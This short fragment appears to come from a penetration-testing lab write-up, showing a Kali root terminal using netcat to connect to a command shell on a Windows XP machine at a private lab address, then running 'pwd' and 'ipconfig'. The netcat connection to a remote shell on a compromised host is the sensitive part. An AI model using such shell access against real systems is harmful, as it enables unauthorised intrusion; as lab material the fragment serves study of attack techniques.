 (root💀kali)-[~]
# nc -nv 192.168.31.134 1234
(UNKNOWN) [192.168.31.134] 1234 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.31.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.31.2
C:\WINDOWS\system32>